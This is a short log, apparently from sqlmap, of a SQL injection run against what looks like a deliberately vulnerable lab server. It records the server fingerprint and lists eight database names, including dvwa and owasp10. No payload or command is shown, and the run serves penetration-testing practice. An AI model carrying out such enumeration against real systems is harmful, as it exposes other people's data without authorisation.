 web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[20:41:11] [INFO] fetching database names
[20:41:11] [INFO] the SQL query used returns 8 entries
[20:41:11] [INFO] retrieved: information_schema
[20:41:11] [INFO] retrieved: dvwa
[20:41:11] [INFO] retrieved: metasploit
[20:41:11] [INFO] retrieved: mysql
[20:41:11] [INFO] retrieved: nowasp
[20:41:11] [INFO] retrieved: owasp10
[20:41:11] [INFO] retrieved: tikiwiki
[20:41:11] [INFO] retrieved: tikiwiki195
available databases [8]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] nowasp
[*] owasp10
[*] tikiwiki
[*] tikiwiki195